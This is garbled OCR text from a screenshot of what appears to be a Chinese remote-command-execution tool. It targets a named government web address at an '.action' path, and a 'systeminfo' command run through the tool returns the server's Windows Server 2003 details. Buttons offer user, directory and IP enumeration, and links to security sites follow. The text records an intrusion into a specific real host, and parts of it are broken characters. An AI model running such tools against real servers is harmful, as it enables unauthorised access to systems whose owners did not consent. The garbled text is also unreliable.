 请输入测试地址: w.sxgs.gov.cn:8888/article!listFace.action 检测是否有漏洞
:
: WSBSDT161
OS
Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS H,: 5.2.3790 Service Pack 2 Build 3790
OS 6 F: Microsoft Corporation
OS Mn: □□h
OS □□ Multiprocessor Free
输入命令: systeminfo
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org